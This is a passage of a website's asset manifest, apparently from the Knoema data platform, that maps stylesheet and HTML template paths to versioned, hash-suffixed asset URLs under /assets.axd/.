axd/Css/Business/overview.mobile.07cb7cb011eae7e578936e55358493e5abf8fca4.less","/Css/Business/yodatai-banner.less":"/assets.axd/Css/Business/yodatai-banner.290d89a7ee46425317f9ad4fde471c0b81c20e02.less","/Css/Education":"/assets.axd/Css/Education.0c1747d2a56d61941c065798a7bc38adbec5c522.less","/Css/DataCalendar":"/assets.axd/Css/DataCalendar/datacalendar.1d8b3d2dfb2374cd24acc76eec1de3bf94b42107.less","/Css/FutureLens":"/assets.axd/Css/FutureLens.311b1319b862a69c240e18d8efcf5d25aa3a9f86.less","/Css/Forecasts":"/assets.axd/Css/Forecasts/forecasts.088af0d4085c8d1030d038baeaefafec75b3d2ea.less","/Css/SyntaxHighlighter":"/assets.axd/Css/SyntaxHighlighter/shCoreDefault.1432d9f9d8495f0e929fc3cc33ddd9dcade6ffba.css","/Css/geoplayground":"/assets.axd/Css/geoplayground/geo-playground.fe786c012bff549a78711fd9c07fcd19d574db28.less","/Css/geoplayground/sdk":"/assets.axd/Css/geoplayground/sdk/sdk.376e83f8522ea6eaea41d13f39443885d8825672.less","/Css/Notification/notification.css":"/assets.axd/Css/Notification/notification.b6bcf10847604283d390bdd26e33bbdb368cdf79.css","/Css/Handsontable":"/assets.axd/Css/Handsontable/handsontable.full.d42ba706599722f8633fed310af948b86aa76340.css","/Css/DatasetBrowser/access-denied.less":"/assets.axd/Css/DatasetBrowser/access-denied.1ab6ad529609c2332d1b0291ad7ac84660d0b995.less","/Css/DatasetBrowser/aggregation.less":"/assets.axd/Css/DatasetBrowser/aggregation.aa57160f25ee7ffe166756271c7c692828dbd895.less","/Css/DatasetBrowser/dataset-versions.less":"/assets.axd/Css/DatasetBrowser/dataset-versions.788e51848d0fff781aa77997feb11f7cec6831ce.less","/Css/DatasetBrowser/home.less":"/assets.axd/Css/DatasetBrowser/home.e13f5d1e5326e8378e3abfee020f603560a14053.less","/Css/DatasetBrowser/index.less":"/assets.axd/Css/DatasetBrowser/index.52a807279f129fc86a5cbc72bac7ef9de5e3ed7c.less","/Css/DatasetBrowser/index3.less":"/assets.axd/Css/DatasetBrowser/index3.f1edc5200bc28e7dc5388463cf562943a6bf7e37.less","/Css/DatasetBrowser/metadata.less":"/assets.axd/Css/DatasetBrowser/metadata.1da83937ca64e676075b877d11e608afb1d4b713.less","/Css/DatasetBrowser/publications.less":"/assets.axd/Css/DatasetBrowser/publications.3ad40c60c8edd60196a0912ff19e58a96eea9736.less","/Css/DatasetBrowser/timeseries.less":"/assets.axd/Css/DatasetBrowser/timeseries.24f7772bd05b2b0e5513e24d29435ecc1b15296c.less","/Css/DatasetBrowser/timeseries.mobile.less":"/assets.axd/Css/DatasetBrowser/timeseries.mobile.f725217a4da6356b275e48c3bd33884bed9d23fd.less","/Css/Nav/jquery.mSimpleSlidebox.css":"/assets.axd/Css/Nav/jquery.mSimpleSlidebox.1b0038ff65f95e9a3a75e0412393bb9e55d28452.css","/Css/Nav/about.less":"/assets.axd/Css/Nav/about.fbd92c637bbbc44ac94220a2aa2373dc0fd6a7b9.less","/Css/Nav/about.mobile.less":"/assets.axd/Css/Nav/about.mobile.0d4f316fc447f232596e4174f1432764f4cce4dc.less","/Css/Nav/access-denied.less":"/assets.axd/Css/Nav/access-denied.aeeb78a95605332d9875db2e2c37e73867dfdaf5.less","/Css/Nav/data-brief.less":"/assets.axd/Css/Nav/data-brief.1b05e814e9315e6aeae4d6b37b0ad53002906c0a.less","/Css/Nav/data-partners.less":"/assets.axd/Css/Nav/data-partners.dd671735b6d1066d830ccf8da7de05c3613ad09f.less","/Css/Nav/datafinder.less":"/assets.axd/Css/Nav/datafinder.894d94030ac4f4c37ffcb0fb2ea5d609419491a8.less","/Css/Nav/datafinder.mobile.less":"/assets.axd/Css/Nav/datafinder.mobile.5401e482adee36c5bee54ea23bc1b4d41c380a46.less","/Css/Nav/home.appliance.less":"/assets.axd/Css/Nav/home.appliance.f2ba0abb2e989b63ad0429f8d566fe1d2184cb0b.less","/Css/Nav/home.less":"/assets.axd/Css/Nav/home.c6d979883ccc4ceae342c20b6087c8223023dd36.less","/Css/Nav/home.mobile.less":"/assets.axd/Css/Nav/home.mobile.1d9ca05d8359e1319c2676092f776b791c4cda1c.less","/Css/Nav/info-pages.less":"/assets.axd/Css/Nav/info-pages.15c01edd6ceaad760eed28ac11b11b2acf130961.less","/Css/Nav/invite.less":"/assets.axd/Css/Nav/invite.647ece02736c209323d714b74b83f50003f0a9dd.less","/Css/Nav/landing-blocks.less":"/assets.axd/Css/Nav/landing-blocks.d735071d8b4339b0aac6ad84287b10438a501349.less","/Css/Nav/landing.less":"/assets.axd/Css/Nav/landing.c89ccfb852cd1c8c805347d65f111d7f847b703c.less","/Css/Nav/my.less":"/assets.axd/Css/Nav/my.dc0ea3fbc0921485cdaa875ac6b4c582470e9524.less","/Css/Nav/sideBar-left.less":"/assets.axd/Css/Nav/sideBar-left.df6648a7086c39e2023f098dae4ffbb1fb1e8cb7.less","/Css/Nav/sideBar-right.less":"/assets.axd/Css/Nav/sideBar-right.2c33eff7a56f06b0dc2c6368f49ced2af26c181d.less","/Css/Nav/signup.less":"/assets.axd/Css/Nav/signup.96ef7cdb1fd3d0b3ce98fa2bc2ef77c152c5891a.less","/Css/Nav/snowflake.less":"/assets.axd/Css/Nav/snowflake.a51f0f619aec4d2840283e6d1b87173741b1bcd4.less","/Css/Nav/solutions.less":"/assets.axd/Css/Nav/solutions.54f8e93b35391cbe97eda4c3aa63b26c62094508.less","/Css/Nav/solutionsandservices.less":"/assets.axd/Css/Nav/solutionsandservices.9bb08dfd8950f123f0e245036eb6385c400abf2c.less","/Css/Nav/tag.less":"/assets.axd/Css/Nav/tag.6e5a7aec7af1bb92d3ee49e2899184e288fc5f6d.less","/Css/Nav/tag.mobile.less":"/assets.axd/Css/Nav/tag.mobile.9d38862bc8d2412784c7f0c1f8a51f8cf4a53643.less","/Css/Nav/tagCloud.less":"/assets.axd/Css/Nav/tagCloud.88dca30c127d26515bc477111aa0b41744e9675a.less","/Css/Nav/tagGrid.less":"/assets.axd/Css/Nav/tagGrid.fe938466b55c4aca8942fe8b8e79615c952ecc83.less","/Css/Nav/team.less":"/assets.axd/Css/Nav/team.080d1456051183fbfe145a914766f80b30b1f9b9.less","/Css/Nav/vizoftheday.less":"/assets.axd/Css/Nav/vizoftheday.c0e3c941f2d6f67ab4a425eef2d534208086a035.less","/Css/Nav/vizoftheday.mobile.less":"/assets.axd/Css/Nav/vizoftheday.mobile.f46da8138e3af317a6d3665f813de292622bcf75.less","/Css/Gallery/gallery-tiles.less":"/assets.axd/Css/Gallery/gallery-tiles.ded0bedafdf4c4d150d81a9e8a11e5a0512d9f7b.less","/Css/Gallery/gallery.less":"/assets.axd/Css/Gallery/gallery.64696e21c9984f1130e54772739c351ee1e19089.less","/Css/Search/factfinder-landing.less":"/assets.axd/Css/Search/factfinder-landing.9a2139e0c11b3e50a7c1ebc529a9169e6915aa1c.less","/Css/Search/factfinder.less":"/assets.axd/Css/Search/factfinder.b42cee6f4a5c53de21ee4407d2b3f3d4e1883a50.less","/Css/Search/ffzero.less":"/assets.axd/Css/Search/ffzero.1490933cff1bc0ef527d869c2929d15fbd20ba11.less","/Css/Search/quick-search.less":"/assets.axd/Css/Search/quick-search.37e3421a834c9bf717759ecefffe0e5f3dd2f983.less","/Css/Search/scorebar.less":"/assets.axd/Css/Search/scorebar.39fb786f2fe419d5bf879776deab84d9e87323f2.less","/Css/Search/search-parameters.less":"/assets.axd/Css/Search/search-parameters.b0b0a183ce576f681c94034334118c003ac62ea5.less","/Css/Search/search-wide.less":"/assets.axd/Css/Search/search-wide.f3ed8614405b9d0533f7fafaaffe5813211db5c0.less","/Css/Search/search.less":"/assets.axd/Css/Search/search.5a447e1a3d32e0844ad0fc2933f84301c8172556.less","/Css/Search/semantic-atlas.less":"/assets.axd/Css/Search/semantic-atlas.c7735cd1ef0125a1ea257cc6d846c4d34a86bf72.less","/Css/Search/semantic-search.less":"/assets.axd/Css/Search/semantic-search.da09835fe3bc2bde74efba27cc136d80bdfa7476.less","/Css/Search/site-search.less":"/assets.axd/Css/Search/site-search.49074eee1e689d8ff1020ff3ef57f560ac194469.less","/Css/Search/starscontrol.less":"/assets.axd/Css/Search/starscontrol.5d329a6752ea399e098bdb837b806b17ae1d1501.less","/Css/Search/switchcontrol.less":"/assets.axd/Css/Search/switchcontrol.5f174093628ebac1f44436f586d887a104512036.less","/Css/Shared":"/assets.axd/Css/Shared.6f1c41856266d34493b62c42479dab2505d4887b.less","/Css/Shared/components":"/assets.axd/Css/Shared/components.a033b9794df54d1cbd29b18941a1f24858d9b907.less","/Css/Components":"/assets.axd/Css/Components/main.f75f1290ec5368d5ce54d9d95e52a4d9d5f03678.less","/Css/User/api.less":"/assets.axd/Css/User/api.479275a130631a9c2980895f5708f609f3b910ff.less","/Css/User/download.less":"/assets.axd/Css/User/download.477376ecaad458c4b93a9de96a58bd9c32651690.less","/Css/User/edit.less":"/assets.axd/Css/User/edit.cd65a3f10c1ecc001e82d5222606ea348936485d.less","/Css/User/feed.less":"/assets.axd/Css/User/feed.a69361922dcf9958bfdf3b4d1e076d13c83da7c3.less","/Css/User/gadgetbin.less":"/assets.axd/Css/User/gadgetbin.78435d2d9de25c66285fccc15bbc055ca94900c3.less","/Css/User/privateHeader.less":"/assets.axd/Css/User/privateHeader.c710c94472c5c692a92414a2e18d2bf7a4796041.less","/Css/User/profile.less":"/assets.axd/Css/User/profile.62daf31c557807ab7df66c8d4a175600828575c1.less","/Css/User/subscriptions.less":"/assets.axd/Css/User/subscriptions.bd2b7655c00b88c823c816ff4a609cc164c171b4.less","/Css/User/upload-dataset.less":"/assets.axd/Css/User/upload-dataset.17279c734d7735d80172e681ecb78ea6457fce3e.less","/Css/User/upload-report.less":"/assets.axd/Css/User/upload-report.655c615f389193e4047c2c127f67d65de7076bca.less","/Css/Sys/admin.database-backups.less":"/assets.axd/Css/Sys/admin.database-backups.db7278110de20a88e28d2cf9f2c73d826fb5d543.less","/Css/Sys/admin.datasets-storage.less":"/assets.axd/Css/Sys/admin.datasets-storage.e768edf5578f3c3cb9539df83617988f6704da42.less","/Css/Sys/admin.education.less":"/assets.axd/Css/Sys/admin.education.8fc7f916cac2715affbe4666410803798f6541a3.less","/Css/Sys/admin.less":"/assets.axd/Css/Sys/admin.be2abbdf61b38a5fa73f3dd213d58f202e0ff862.less","/Css/Sys/admin.licenses.less":"/assets.axd/Css/Sys/admin.licenses.6a034d0acb19447923388916b44e2fad13a3f8d2.less","/Css/Sys/admin.logs.less":"/assets.axd/Css/Sys/admin.logs.ed870b2c727fdd215aaaff68a73777a70cc449b5.less","/Css/Sys/admin.mail.less":"/assets.axd/Css/Sys/admin.mail.a69c4d73c127d6b3f4783ac5c2122aaa3628d879.less","/Css/Sys/admin.metadata.less":"/assets.axd/Css/Sys/admin.metadata.82dc1cb1b289e9f67bf08cbe0795d1c102aeb1bd.less","/Css/Sys/admin.promos.less":"/assets.axd/Css/Sys/admin.promos.152a08c37465c5fdfd0266617373fff601fcc34b.less","/Css/Sys/admin.sources.less":"/assets.axd/Css/Sys/admin.sources.6fbd856daf32dc57448a2dbd2e27d3e83fdbdde8.less","/Css/Sys/admin.templates.less":"/assets.axd/Css/Sys/admin.templates.b11783c3dc4b728b4adb35dab23eaf548b340d16.less","/Css/Sys/admin.universities.less":"/assets.axd/Css/Sys/admin.universities.8c60b74f48a13ff9efd2f52096b1c0aa6b0d2904.less","/Css/Sys/admin.user-dashboard.less":"/assets.axd/Css/Sys/admin.user-dashboard.f32b773350fc1651ddfe160a16a0240299926e1e.less","/Css/Sys/admin.user.less":"/assets.axd/Css/Sys/admin.user.c2b6f9937145b097deedf15161925e6f6d0b2b9a.less","/Css/Sys/admin.users.less":"/assets.axd/Css/Sys/admin.users.693260ea5ea056efc9264c48740d063ecabd5b7e.less","/Css/Sys/admin.worker-queue.less":"/assets.axd/Css/Sys/admin.worker-queue.74833a5103ceccb01c8286e2d1d21eb1ccda2500.less","/Css/Sys/atlas-upload.less":"/assets.axd/Css/Sys/atlas-upload.ab546a9131964a77f294e98543c87900bd9ed0fa.less","/Css/Sys/concept-list.less":"/assets.axd/Css/Sys/concept-list.06d0dcf302f460a162d707b653b3b766d6e909d8.less","/Css/Sys/dev.less":"/assets.axd/Css/Sys/dev.bab0fb16867f2fd6ab450e757f1b9abf54849a7e.less","/Css/Sys/features.less":"/assets.axd/Css/Sys/features.4dda3d0b2a0a2d375d718432e7b460cba0638a4e.less","/Css/Sys/import-regions.less":"/assets.axd/Css/Sys/import-regions.444ff850dc8c79ec7af42c41055d64cc0d8a1f32.less","/Css/Sys/models.less":"/assets.axd/Css/Sys/models.402c5afa34ad66f6224e58faa337e3e0c9c25316.less","/Css/Sys/namedentities.less":"/assets.axd/Css/Sys/namedentities.36287eedea88bc2cfac60fe22b053e9f636556d8.less","/Css/Sys/premium.less":"/assets.axd/Css/Sys/premium.e9b7ce3dda7d33890f2fe06de943732430690f5c.less","/Css/Sys/quality-calculations.less":"/assets.axd/Css/Sys/quality-calculations.ce381eddf709a8c2884d1529ffc3bff04a514569.less","/Css/Sys/searchmodel.less":"/assets.axd/Css/Sys/searchmodel.542eb6b9486715219335988d2329e5f9e45bfd06.less","/Css/Sys/sys.less":"/assets.axd/Css/Sys/sys.220d72e4d87a457301e31db4c450a51e034b5190.less","/Css/Sys/system-settings.less":"/assets.axd/Css/Sys/system-settings.9c87b2f27e391428ffc4ae34daf46a010819c8b7.less","/Css/Sys/upload-search-settings.less":"/assets.axd/Css/Sys/upload-search-settings.315e14bd67ffcaa52e64a4335500af8493966098.less","/Css/Apps/app.less":"/assets.axd/Css/Apps/app.5825bb57efb144feace02dafe2765a26233adb25.less","/Css/Apps/apps.less":"/assets.axd/Css/Apps/apps.b736039d1c76089547ff2c70af3d6657f38e282e.less","/Css/Apps/authorize.less":"/assets.axd/Css/Apps/authorize.97b0ae051c4481a9223cd2cc91cc0f65e9bee5e5.less","/Css/Apps/index.less":"/assets.axd/Css/Apps/index.5d3d8c34606a299339e3ddf7aedd39fef0bd1bd8.less","/Css/Community/adminDatasets.less":"/assets.axd/Css/Community/adminDatasets.f79e95c5c62440b75f705f6b105f5ad3ddd5b662.less","/Css/Community/analytics.less":"/assets.axd/Css/Community/analytics.77da410002660685c9e1ed685200d8972e6a9cdd.less","/Css/Community/community-api.less":"/assets.axd/Css/Community/community-api.3af7d54eba0c7574501a4c9208880ceb29f484bb.less","/Css/Community/community.less":"/assets.axd/Css/Community/community.7646f86d5b23897b9ec82d26bb64a0ff59769f70.less","/Css/Community/customMetadata.less":"/assets.axd/Css/Community/customMetadata.8db8af1a98212b7840f3a10a1e8c6ea792259fd5.less","/Css/Community/navigation.less":"/assets.axd/Css/Community/navigation.1f31f6f92d093bdf678bb96445693c0d45b0df43.less","/Css/Community/product-metadata.less":"/assets.axd/Css/Community/product-metadata.c6d423dcaea7cb3c317509de64505501b240ee6b.less","/Css/Community/premium/buy.less":"/assets.axd/Css/Community/premium/buy.eaed51fc784c9a26fa22cd1c76128ebe0291f01a.less","/Css/Community/premium/cancel-subscription.less":"/assets.axd/Css/Community/premium/cancel-subscription.eeb0248d443843b4c604ecd84e23f37fd6a943ee.less","/Css/Community/Apps/atlas.less":"/assets.axd/Css/Community/Apps/atlas.747b1cd20796def8d43e026cf2427b3d9ec821d0.less","/Css/Community/Apps/data-catalog.less":"/assets.axd/Css/Community/Apps/data-catalog.1d7a26ba3bd6cc060a6316d50dbfcd7ff6a27655.less","/Css/Community/Apps/dataconnector.less":"/assets.axd/Css/Community/Apps/dataconnector.88b0dad039dacd413f529b6be434c2cd4ddfac80.less","/Css/Community/Apps/disqus.less":"/assets.axd/Css/Community/Apps/disqus.2fb2aa09e7064eafb80b3f7b92a8f09075064f00.less","/Css/Community/Apps/document.less":"/assets.axd/Css/Community/Apps/document.5fa1ae8eb2c3129a4475501f3e677eec21f4d0a1.less","/Css/Community/Apps/email-uploads.less":"/assets.axd/Css/Community/Apps/email-uploads.8f4fa7ee07a0fd437b518fe43e156b1ca3e3afc7.less","/Css/Community/Apps/gallery.less":"/assets.axd/Css/Community/Apps/gallery.881b6009dadbe5a1c22321d6ae875fe7a16a4703.less","/Css/Community/Apps/snowflake.less":"/assets.axd/Css/Community/Apps/snowflake.36150c0021000ea6b0f84ffbb18ff20422100eb7.less","/Css/Login/change.password.less":"/assets.axd/Css/Login/change.password.c0da9e61defec26b56451a516289fd2c0742f5ae.less","/Css/Login/login.less":"/assets.axd/Css/Login/login.82e943d9d812af858b38557ec530288b5854d560.less","/Css/Login/login.mobile.less":"/assets.axd/Css/Login/login.mobile.bb1ff1c93221e3501a42c30f4899ec30a0483ba0.less","/Css/Login/password.checker.less":"/assets.axd/Css/Login/password.checker.24b7a9c143876f096c080a498f4ffb9f70fff84e.less","/Css/Login/professional.mobile.less":"/assets.axd/Css/Login/professional.mobile.744ffb687ba629aa72685f5c78b21db061b168d2.less","/Css/Login/survey.less":"/assets.axd/Css/Login/survey.e7c7d4438ec786c3c666a64ca6937ab54f7f7d7a.less","/Css/Login/yodatai.less":"/assets.axd/Css/Login/yodatai.7c3b49f9d181bca1bca26c522d361093661a091a.less","/Css/Corpus/corpus.less":"/assets.axd/Css/Corpus/corpus.e66a45ae330b279f317cf636e75085e1062ed385.less","/Css/updatealert/update-alert-dialog.less":"/assets.axd/Css/updatealert/update-alert-dialog.f5c76ac859aa0cdea1a6c36bdac381d09e18e912.less","/Css/bookmarks/data.less":"/assets.axd/Css/bookmarks/data.ab7096530304cc785b3731ebfbe1fdf7340a9cb7.less","/Css/bookmarks/documents.less":"/assets.axd/Css/bookmarks/documents.9355e3cea6e8af50432621c237811222f5e5882f.less","/Css/bookmarks/menu.less":"/assets.axd/Css/bookmarks/menu.f826074ff656332802d86556867b748756d999d3.less","/Css/bookmarks/page.less":"/assets.axd/Css/bookmarks/page.a18c3246449708ede1a1ad564929dedafa8fa705.less","/Css/bookmarks/popup.less":"/assets.axd/Css/bookmarks/popup.bceecacde3ea300f09eb3f55d52d26e878cf4769.less","/Css/bookmarks/preview.less":"/assets.axd/Css/bookmarks/preview.3301301495b7cd4fcd335c76ddc88f6a12ac0dee.less","/Css/bookmarks/visualizations.less":"/assets.axd/Css/bookmarks/visualizations.15517a4df0914c7ab27c8309a80f965353b558c5.less","/Css/Atlas/atlas-menu.less":"/assets.axd/Css/Atlas/atlas-menu.6045332a1dd94e092d40fd39707478e96ea57489.less","/Css/Atlas/atlas-metadata-editor.less":"/assets.axd/Css/Atlas/atlas-metadata-editor.cd238eea7674e82d0293d5ecb059f32d9a296b28.less","/Css/Atlas/atlas-new.less":"/assets.axd/Css/Atlas/atlas-new.dfe7949842c691544e3c2537c8b116271c9d6227.less","/Css/Atlas/atlas.less":"/assets.axd/Css/Atlas/atlas.ed4f01b90b4c27b0f8a3c9dc532bd6705ef99521.less","/Css/Atlas/back-to-top.less":"/assets.axd/Css/Atlas/back-to-top.fb48975969368ad1647dcfe905421846681d8b9d.less","/Css/Atlas/buttons.less":"/assets.axd/Css/Atlas/buttons.7bf01d5c02e345641639b412a596275716ebd62c.less","/Css/Atlas/dialog.less":"/assets.axd/Css/Atlas/dialog.9159fa3f13bdd4aadb9be366e1f255fb7c8bdad3.less","/Css/Atlas/indicator.less":"/assets.axd/Css/Atlas/indicator.d2b20e1bf3e8cd546d93407b4eb98731de43dcf4.less","/Css/Atlas/map.less":"/assets.axd/Css/Atlas/map.cc383613ce2a92111cdcf2d35f09471f1a64983d.less","/Css/Atlas/matrix.less":"/assets.axd/Css/Atlas/matrix.02c3c58704dd40bc5ea69b1b2e2ed823f0c6d13e.less","/Css/Atlas/provider.less":"/assets.axd/Css/Atlas/provider.3ccc1810ff83d83e4e8d0e6e7cd5ac9a0e668aaf.less","/Css/Atlas/ranks.less":"/assets.axd/Css/Atlas/ranks.18cf4acebd760043aaed7b20c394dc0ab686cabc.less","/Css/Atlas/region.less":"/assets.axd/Css/Atlas/region.4891ca41ed26237fa3e0d6e17d4d76e19dee2e15.less","/Css/Atlas/similar.less":"/assets.axd/Css/Atlas/similar.ce283bf8a58f9ac8ac00715156907930b0980e15.less","/Css/Atlas/source.less":"/assets.axd/Css/Atlas/source.ba3376e5594a3cb1b63abbc47228ef4cb3eb0388.less","/Css/Atlas/submit.less":"/assets.axd/Css/Atlas/submit.0d6ff4ab5decffd3b1308565c40f3b802e94f560.less","/Css/Atlas/tagline.less":"/assets.axd/Css/Atlas/tagline.0b73e45f0ad35c9c64eb8301665c00f74840fc81.less","/Css/Knoema/knoema.themepicker.less":"/assets.axd/Css/Knoema/knoema.themepicker.1c5d779b4b7987059dc5a8d915a1930d4be2f172.less","/Css/Knoema/knoema.gadgethost.less":"/assets.axd/Css/Knoema/knoema.gadgethost.c3cd7101902aeeba48f6cf431e95698066fe772a.less","/Css/Knoema/knoema.page.less":"/assets.axd/Css/Knoema/knoema.page.4ed00b49cc8dd1939fbe5ee944656c4a17f369cb.less","/Css/Knoema/knoema.datasetbrowser2.less":"/assets.axd/Css/Knoema/knoema.datasetbrowser2.c2c29da69641c156e3967ca1d95fe2afbd73172b.less","/Css/Knoema/knoema.datasetviewer.less":"/assets.axd/Css/Knoema/knoema.datasetviewer.7709b5c2dcc3b7bf8b869ca255518dee9d41db8c.less","/Css/Knoema/knoema.dimensionfilter.less":"/assets.axd/Css/Knoema/knoema.dimensionfilter.8f4b4e7c4096cd3bee8207a2eb9585b46ece03ee.less","/Css/Knoema/knoema.dimensionmemberlist.less":"/assets.axd/Css/Knoema/knoema.dimensionmemberlist.b8f276ee733ab26e9d200759cb3178f10e450558.less","/Css/Knoema/knoema.overlay.less":"/assets.axd/Css/Knoema/knoema.overlay.ebcc0eb953d53ec33f903877e5081c74ab723bf0.less","/Css/Knoema/knoema.parametrizelayout.less":"/assets.axd/Css/Knoema/knoema.parametrizelayout.e8ca9bcae176554b996b42b7b41e5016109899b2.less","/Css/Knoema/knoema.presentation.less":"/assets.axd/Css/Knoema/knoema.presentation.d7e2e5b4b0ea52b731743f9b918b4991b108c725.less","/Css/Knoema/knoema.presentationplayer.less":"/assets.axd/Css/Knoema/knoema.presentationplayer.7862eb0d2863da135188d851609823a715967817.less","/Css/Knoema/knoema.rangeseditor.less":"/assets.axd/Css/Knoema/knoema.rangeseditor.2d135e09f94f69d276ee614d4fb15c9eda0b97d8.less","/Css/Knoema/knoema.regionselector.less":"/assets.axd/Css/Knoema/knoema.regionselector.07486977c5aa3a9c6193ff965f36b5b5ed5ed259.less","/Css/Knoema/knoema.fileuploader.less":"/assets.axd/Css/Knoema/knoema.fileuploader.b1dadb494e0841e6d8a31250599fc768a91c7dde.less","/Css/Knoema/knoema.geocoding.less":"/assets.axd/Css/Knoema/knoema.geocoding.16119147bf7d18dee0f146ccc46c901b8e80cd21.less","/Css/Knoema/knoema.lightupload.less":"/assets.axd/Css/Knoema/knoema.lightupload.1bffdeab5d57f8a944a2bf7fb1fb6d025a26bc92.less","/Css/Knoema/knoema.userbanners.less":"/assets.axd/Css/Knoema/knoema.userbanners.ccdf8f479faf7abb5cadeaf2ad78c0048e069827.less","/Css/Knoema/knoema.textblock.less":"/assets.axd/Css/Knoema/knoema.textblock.c5920ccbdf672842253487e1f1227490bdc42ea8.less","/Css/Knoema/knoema.industriesselector.less":"/assets.axd/Css/Knoema/knoema.industriesselector.a57cdac8ed5ff6281e837b8deb01a4f8022557b7.less","/Css/Knoema/knoema.transformationmanager.less":"/assets.axd/Css/Knoema/knoema.transformationmanager.82082502f4f1db24602810764b40246a0ecf68f2.less","/Css/Knoema/knoema.nimblepanel.less":"/assets.axd/Css/Knoema/knoema.nimblepanel.cb826c456bb49128888d8988e9709fe221f1c0fc.less","/Css/Knoema/gadgets":"/assets.axd/Css/Knoema/gadgets.d6791d0eea6929d8a40a87b829c8ff45b66a219d.less","/Css/Knoema/appearancetab":"/assets.axd/Css/Knoema/appearancetab.819b32f02cc566e2ee3d536b0058d5cf86b6f0e4.less","/Css/dataset-history.less":"/assets.axd/Css/dataset-history.eca307be509b0df60571c02d9927a050bc1e4bc0.less","/Css/dataset-releases.less":"/assets.axd/Css/dataset-releases.a9d9ca0d14e3e16d2a854849c8d6a48335708a1e.less","/Css/default.less":"/assets.axd/Css/default.4a9d91a58d9ddd8ac47371157f7ed2e7aaae6815.less","/Css/main.less":"/assets.axd/Css/main.cb5660430b8b104ed2207ba510390fcbeade41f0.less","/Css/mixins.less":"/assets.axd/Css/mixins.0772f0c9c726146f0ce32c8df33e394eda1f8ea0.less","/Css/palette.less":"/assets.axd/Css/palette.d3d8cd0366767766b768bb34890882b972dda078.less","/Css/products.less":"/assets.axd/Css/products.1640389cc143da2c09129591bba7f3111ed7e3ed.less","/Css/theme.less":"/assets.axd/Css/theme.21804cb273ddce92cd61987c22c2d5a416aba822.less","/tinymce/Css/content.css":"/assets.axd/tinymce/Css/content.701d1fc32f9a81659393a1f6c064b144a7402df6.css","/tinymce/Css/default.content.less":"/assets.axd/tinymce/Css/default.content.95775f6d5a8903c15ff18777db3f27fc90741b4e.less","/Css/vendor/virtual-select.css":"/assets.axd/Css/vendor/virtual-select.3c9fd5894c7ac6df6c32d16fd914691ed5da610f.css","/Css/Knoema":"/assets.axd/Css/Knoema.562628e8066d15d549e21bf1d6fd962634ca97c4.less","/Css/jQuery":"/assets.axd/Css/jQuery.b814668a195367703219e8fd74253236e34a0bbc.less","/tinymce/skins/lightgray":"/assets.axd/tinymce/skins/lightgray.a787dc2ea9b00aa2bbbaa2f6c56cd0bf3f8d1720.less","/Tmpl/search/factfinder":"/assets.axd/Tmpl/search/factfinder.e14790170f7f5d7d83f054a55e25930f0446396c.htm","/Tmpl/search/similar":"/assets.axd/Tmpl/search/similar.11b34b9195d586c9f6c14accfb2ec6bea2c57be1.htm","/Tmpl/billing":"/assets.axd/Tmpl/billing.87048a4e34e059ac59b69f61f9ea94af87af69b7.htm","/Tmpl/atlas":"/assets.axd/Tmpl/atlas.598773067f9693f1dba814f60c4e7c6eb8107077.htm","/Tmpl/geoplayground":"/assets.axd/Tmpl/geoplayground.0af76482cc909e89daf9f0d5e0bb88e1a79c7366.htm","/Tmpl/geoplayground/filters":"/assets.axd/Tmpl/geoplayground/filters.b9cf9421d6d0013421fede36a57b2daff679461a.htm","/Tmpl/knoema/geoplayground":"/assets.axd/Tmpl/knoema/geoplayground.9a6a1854b0dcca83b8abe4b4a8b45fd5295df72e.htm","/Tmpl/sys/admin":"/assets.axd/Tmpl/sys/admin.adc93c150373d0c8971f09048f7e88754ac20e17.htm","/Tmpl/sys/search-admin":"/assets.axd/Tmpl/sys/search-admin.ca48b2e6ea2ccc4b1afa8f8c2d428e72ed91425f.htm","/Tmpl/sys/community":"/assets.axd/Tmpl/sys/community.1de96f7a7a0b116d474251c8d80bc5c535ad7cac.htm","/Tmpl/datacalendar":"/assets.axd/Tmpl/datacalendar.dc65565b55485ad0a4abea63289d0d9981a059a2.htm","/Tmpl/knoema/futurelens":"/assets.axd/Tmpl/knoema/futurelens.cafb691a759c77c19ad1624a1e671d6239dda12f.htm","/Tmpl/sys/community/apps/data-catalog":"/assets.axd/Tmpl/sys/community/apps/data-catalog.d4fcd0ca4481599faaac6a68312a52fa62e0822f.htm","/Tmpl/appliance":"/assets.axd/Tmpl/appliance.c78a522902182d28266401c4d996b51bb9c742c8.htm","/Tmpl/premium":"/assets.axd/Tmpl/premium.9ac973a1306194e5d7668385d9553f73b7d1c29d.htm","/Tmpl/knoema/datavisualization":"/assets.axd/Tmpl/knoema/datavisualization.f0c4e96f13a2e50dba41b53282a7a4e90ce0ddfa.htm","/Tmpl-displaylist":"/assets.axd/Tmpl-displaylist.eda9c1304d6ff466e918c7f68cc1c994d4e3b4dd.htm","/Tmpl-gallery":"/assets.axd/Tmpl/user/share-dialog.755efb704e5787f6ced16ad4d77daec0723d7a70.htm","/Tmpl/transformation-manager":"/assets.axd/Tmpl/transformation-manager.3fd9aabcd352ef021e640357f2c4977e61d209c2.htm","/Tmpl-upload-dataset":"/assets.axd/Tmpl-upload-dataset.c98fbcf68a0ee8bf88969ec693de2da48f223ff5.htm","/Tmpl-search-templates":"/assets.axd/Tmpl-search-templates.78edd9d180787efcbff903a16d90af48f09dbfa5.htm","/Tmpl/search-mobile":"/assets.axd/Tmpl/search-mobile.033a432180af44dd70a8bb427c6b7a85e588e0c6.htm","/Tmpl-forecasts-templates":"/assets.axd/Tmpl/forecasts-premium-popup.7312b1dac6d9dcd8523a8eddec33cebfbab27837.htm","/Tmpl-community-metadata":"/assets.axd/Tmpl-community-metadata.353be126ef2831c32aa1b3b166d8b3d5c1fe719c.htm","/Tmpl-select-member":"/assets.axd/Tmpl/select-member.55a02c9bb585851b22733ad30244b52bd3a079b3.htm","/Tmpl-text-block":"/assets.axd/Tmpl-text-block.f44ed77ac269f08d27c70150e816bdc442bb177e.htm","/Tmpl-simple-dim-filter":"/assets.axd/Tmpl-simple-dim-filter.9322cd7ec0c02fe32f98501246d1efe536aeabce.htm","/Tmpl-dataseteditor":"/assets.axd/Tmpl-dataseteditor.c80822c2f637185d7917794109c5fd4d01c522fa.htm","/Tmpl-knoema-dsviewer-nimble-overlay":"/assets.axd/Tmpl/knoema/dsviewer/nimble-overlay.893cab57f13dc23f7b3d1c134013618c6affe02d.htm","/Tmpl-knoema-dataset-viewer":"/assets.axd/Tmpl-knoema-dataset-viewer.a56dfc6f342c5d2c3e6dc32d527565b303f4b0e0.htm","/Tmpl-dimensionfilter":"/assets.axd/Tmpl-dimensionfilter.6b07ce081aa0efaac4949295e26ea58b2b14a539.htm","/Tmpl-knoema-overlay":"/assets.axd/Tmpl-kno